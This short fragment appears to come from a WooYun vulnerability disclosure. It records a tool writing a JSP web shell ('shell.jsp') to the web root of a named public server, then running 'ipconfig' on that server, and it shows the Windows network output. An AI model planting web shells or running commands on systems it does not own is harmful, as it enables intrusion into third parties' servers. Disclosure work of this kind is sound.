 Url: http://222.178.89.21:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
www.wooyun.org